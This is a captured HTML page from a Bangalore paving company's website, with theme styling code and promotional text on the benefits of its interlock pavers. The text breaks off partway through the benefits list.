var(--global-palette3, #1A202C);border-left:2px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header:hover, 
				body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb .kt-blocks-accordion-header:focus-visible{border-top-color:var(--global-palette1, #3182CE);border-top-style:solid;border-right-color:var(--global-palette1, #3182CE);border-right-style:solid;border-bottom-color:var(--global-palette1, #3182CE);border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}}@media all and (max-width: 1024px){.kt-accordion-id118_06a6f4-bb .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible,
				.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header.kt-accordion-panel-active{border-top-color:var(--global-palette3, #1A202C);border-top-style:solid;border-right-color:#eeeeee;border-right-style:solid;border-bottom-color:#eeeeee;border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}}@media all and (max-width: 767px){.kt-accordion-id118_06a6f4-bb .kt-accordion-panel-inner{border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid var(--global-palette5, #4A5568);border-left:2px solid var(--global-palette1, #3182CE);padding-top:0px;padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header{border-top:0px solid var(--global-palette3, #1A202C);border-right-color:#eeeeee;border-right-style:solid;border-bottom:0px solid var(--global-palette3, #1A202C);border-left:2px solid var(--global-palette1, #3182CE);padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);}.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header:hover, 
				body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb .kt-blocks-accordion-header:focus-visible{border-top-color:var(--global-palette1, #3182CE);border-top-style:solid;border-right-color:var(--global-palette1, #3182CE);border-right-style:solid;border-bottom-color:var(--global-palette1, #3182CE);border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}.kt-accordion-id118_06a6f4-bb .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible,
				.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header.kt-accordion-panel-active{border-top-color:var(--global-palette3, #1A202C);border-top-style:solid;border-right-color:#eeeeee;border-right-style:solid;border-bottom-color:#eeeeee;border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}}.wp-block-kadence-advancedheading.kt-adv-heading118_57ed19-bc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_57ed19-bc[data-kb-block="kb-adv-heading118_57ed19-bc"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_57ed19-bc img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_57ed19-bc[data-kb-block="kb-adv-heading118_57ed19-bc"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_ac506c-c5 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_ac506c-c5[data-kb-block="kb-adv-heading118_ac506c-c5"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_ac506c-c5 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_ac506c-c5[data-kb-block="kb-adv-heading118_ac506c-c5"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_348a74-fc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_348a74-fc[data-kb-block="kb-adv-heading118_348a74-fc"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_348a74-fc img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_348a74-fc[data-kb-block="kb-adv-heading118_348a74-fc"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_ca467b-b1 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_ca467b-b1[data-kb-block="kb-adv-heading118_ca467b-b1"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_ca467b-b1 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_ca467b-b1[data-kb-block="kb-adv-heading118_ca467b-b1"] img.kb-inline-image{width:150px;display:inline-block;}.kb-row-layout-id118_622af1-23 > .kt-row-column-wrap{padding-top:var( --global-kb-row-default-top, var(--global-kb-spacing-sm, 1.5rem) );padding-bottom:var( --global-kb-row-default-bottom, var(--global-kb-spacing-sm, 1.5rem) );grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 767px){.kb-row-layout-id118_622af1-23 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_0184fb-01 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_0184fb-01 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_0184fb-01 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_0184fb-01 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_0184fb-01 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column118_9bdcc7-d6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_9bdcc7-d6 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_9bdcc7-d6 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_9bdcc7-d6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_9bdcc7-d6 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id118_36370f-b3 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id118_36370f-b3 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id118_36370f-b3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id118_36370f-b3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);padding-left:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id118_36370f-b3 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_c92164-de > .kt-inside-inner-col{display:flex;}.kadence-column118_c92164-de > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_c92164-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column118_c92164-de > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column118_c92164-de{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column118_c92164-de{text-align:left;}@media all and (max-width: 1024px){.kadence-column118_c92164-de > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column118_c92164-de{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column118_c92164-de{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c92164-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kt-row-column-wrap.kt-mobile-layout-three-grid > .kadence-column118_c92164-de, .kt-row-column-wrap.kt-mobile-layout-two-grid > .kadence-column118_c92164-de, .kt-row-column-wrap.kt-mobile-layout-row > .kadence-column118_c92164-de{order:0 !important;}.kadence-column118_c92164-de > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column118_581740-42 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_581740-42 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_581740-42 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_581740-42 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_581740-42 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://siliconpavers.com/wp-content/cache/wpo-minify/1764745298/assets/wpo-minify-header-23be7bdb.min.css' media='all' />
<script src="https://siliconpavers.com/wp-content/cache/wpo-minify/1764745298/assets/wpo-minify-header-7b3f0e45.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://siliconpavers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://siliconpavers.com/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siliconpavers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://siliconpavers.com/?p=118' />
<meta name="google-site-verification" content="fS2uWJ1Ydgx3uL1JxJrI4WHsRyppXBeVU7OrL_UJu7U" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B7GV0DNEPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B7GV0DNEPE');
</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-B7GV0DNEPE" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B7GV0DNEPE', {} );
</script>
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Inter:regular,500,700%7CPlayfair%20Display:700,regular,600&#038;display=swap' media='all' />
<link rel="icon" href="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-118 wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
													<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
								<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://siliconpavers.com/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://siliconpavers.com/about/">About</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
							</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://siliconpavers.com/" rel="home"><img width="486" height="359" src="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png" class="custom-logo" alt="Silicon Pavers" decoding="async" fetchpriority="high" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png 486w, https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-300x222.png 300w" sizes="(max-width: 486px) 100vw, 486px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
								<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Secondary">
					<div class="secondary-menu-container header-menu-container">
		<ul id="secondary-menu" class="menu"><li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-92"><a href="#"><span class="nav-drop-title-wrap">Our Products<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://siliconpavers.com/square-pavers-in-bangalore/">Square Pavers</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://siliconpavers.com/best-kerb-stones-in-bangalore/">Kerb Stones</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://siliconpavers.com/zigzag-pavers-in-bangalore/">Zigzag Pavers</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-140"><a href="https://siliconpavers.com/interlock-pavers-in-bangalore/" aria-current="page">Interlocked Pavers</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://siliconpavers.com/grass-pavers-in-bangalore/">Grass Pavers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://siliconpavers.com/saucer-drains-in-bangalore/">Saucer Drains</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://siliconpavers.com/solid-pavers-in-bangalore/">Solid Pavers</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://siliconpavers.com/contact/">Contact</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://siliconpavers.com/blog/">Blog</a></li>
</ul>			</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
							</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	</div><!-- data-section="cart" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-contained site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-vertical branding-mobile-layout-vertical"><a class="brand has-logo-image" href="https://siliconpavers.com/" rel="home"><img width="486" height="359" src="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png" class="custom-logo" alt="Silicon Pavers" decoding="async" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png 486w, https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-300x222.png 300w" sizes="(max-width: 486px) 100vw, 486px" /><div class="site-title-wrap"><div class="site-title">Silicon Pavers</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero page-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header page-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="entry-title">Interlocked Pavers</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-118" class="entry content-bg single-entry post-118 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="kb-row-layout-wrap kb-row-layout-id118_54f44b-ca alignfull has-theme-palette1-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column118_463363-73 kb-section-dir-vertical inner-column-2"><div class="kt-inside-inner-col">
<div class="kt-adv-heading118_255976-47 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading118_255976-47">SILICON PAVERS</div>



<h1 class="kt-adv-heading118_133a38-c3 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading118_133a38-c3"><strong>Interlock Pavers In Bangalore</strong></h1>



<p class="kt-adv-heading118_462169-06 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading118_462169-06">Interlock Your Way to Unique Landscapes </p>
</div></div>

</div></div>


<p><a href="https://siliconpavers.com/">Silicon Pavers</a> &#8211; Best Tiles | Blocks Manufacturers in Bangalore is a leading provider of premium-quality paving solutions, offering durable and aesthetically appealing <strong>Interlock Pavers In Bangalore</strong> for residential, commercial, and industrial applications. Our <strong>Interlock Pavers In Bangalore</strong> are designed for superior strength, easy installation, and long-lasting performance, making them an ideal choice for driveways, walkways, patios, parking areas, and landscapes. With their unique interlocking design, these pavers provide excellent stability and load-bearing capacity, ensuring a robust and visually striking pavement solution.</p>



<p>At <strong>Silicon Pavers</strong>, we manufacture <strong>Interlock Pavers In Bangalore</strong> using high-grade materials that are resistant to weathering, heavy traffic, and wear and tear. These pavers come in a wide range of colors, patterns, and textures, allowing customers to customize their outdoor spaces with a stylish and elegant finish. The interlocking mechanism of our pavers enhances structural integrity while also offering easy replacement and maintenance, making them a cost-effective and sustainable option for various paving needs.</p>



<p>Choosing <strong>Interlock Pavers In Bangalore</strong> from Silicon Pavers guarantees a blend of quality, durability, and aesthetic appeal. Our pavers not only enhance the beauty of your spaces but also contribute to eco-friendly construction by allowing water permeability, reducing surface runoff, and promoting better drainage. Whether you need a sophisticated design for a commercial complex or a durable pavement for a residential project, our <strong><a href="https://siliconpavers.com/about/">Interlock Pavers In Bangalore</a></strong> provide the perfect solution to meet all your paving requirements.</p>


<div class="kb-row-layout-wrap kb-row-layout-id118_3a667e-b3 alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-two-grid kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column118_261048-11 inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image118_c1bdef-e9 kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img decoding="async" width="2560" height="2560" src="https://siliconpavers.com/wp-content/uploads/2024/11/interlock1.png" alt="Interlocked Pavers" class="kb-img wp-image-121" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/interlock1.png 2560w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-300x300.png 300w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-1024x1024.png 1024w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-150x150.png 150w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-768x768.png 768w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-1536x1536.png 1536w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock1-2048x2048.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column118_8f18a7-05 inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image118_3eccc5-4d kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img loading="lazy" decoding="async" width="2560" height="2560" src="https://siliconpavers.com/wp-content/uploads/2024/11/interlock2.png" alt="Interlocked Pavers" class="kb-img wp-image-122" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/interlock2.png 2560w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-300x300.png 300w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-1024x1024.png 1024w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-150x150.png 150w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-768x768.png 768w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-1536x1536.png 1536w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-2048x2048.png 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column118_545910-dc inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image118_cfa7df-df kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img loading="lazy" decoding="async" width="2560" height="2560" src="https://siliconpavers.com/wp-content/uploads/2024/11/interlock3.png" alt="Interlocked Pavers" class="kb-img wp-image-123" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/interlock3.png 2560w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-300x300.png 300w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-1024x1024.png 1024w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-150x150.png 150w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-768x768.png 768w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-1536x1536.png 1536w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock3-2048x2048.png 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column118_dfcf16-cb inner-column-1"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image118_2725bc-89 kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img loading="lazy" decoding="async" width="2560" height="2560" src="https://siliconpavers.com/wp-content/uploads/2024/11/interlock4.png" alt="Interlocked Pavers" class="kb-img wp-image-124" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/interlock4.png 2560w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-300x300.png 300w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-1024x1024.png 1024w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-150x150.png 150w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-768x768.png 768w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-1536x1536.png 1536w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock4-2048x2048.png 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div></figure>
</div></div>

</div></div>


<p>Paving solutions play a crucial role in enhancing the aesthetic appeal, durability, and functionality of outdoor spaces. <strong>Interlock Pavers In Bangalore</strong> have gained immense popularity due to their superior strength, versatility, and cost-effectiveness. These pavers are designed with an interlocking mechanism that provides structural stability and prevents shifting, making them an ideal choice for residential, commercial, and industrial applications.</p>



<p>As Bangalore continues to develop into a metropolitan hub, the need for high-quality, long-lasting, and eco-friendly paving solutions has increased. <strong>Interlock Pavers In Bangalore</strong> offer an excellent alternative to traditional concrete or asphalt surfaces, providing numerous advantages such as easy maintenance, durability, and environmental benefits. In this article, we will explore the benefits of interlock pavers and why they are the best choice for paving projects in Bangalore.</p>



<h2 class="wp-block-heading"><strong>Benefits of Interlock Pavers</strong></h2>



<h3 class="wp-block-heading"><strong>1. Durability and Strength</strong></h3>



<p>One of the key advantages of <strong>Interlock Pavers In Bangalore</strong> is their exceptional durability. These pavers are manufactured using high-grade concrete, clay, or natural stone, ensuring that they can withstand heavy foot and vehicle traffic. Their interlocking design prevents shifting and cracking, making them a long-lasting solution for roads, driveways, and pathways.</p>



<h3 class="wp-block-heading"><strong>2. Aesthetic Appeal</strong></h3>



<p>Unlike traditional concrete or asphalt surfaces, <strong>Interlock Pavers In Bangalore</strong> come in a wide variety of colors, shapes, and patterns. This allows property owners to customize their outdoor spaces and enhance the overall aesthetic appeal. Whether for residential landscapes or commercial complexes, interlock pavers provide a visually appealing finish.</p>



<h3 class="wp-block-heading"><strong>3. Easy Installation and Repair</strong></h3>



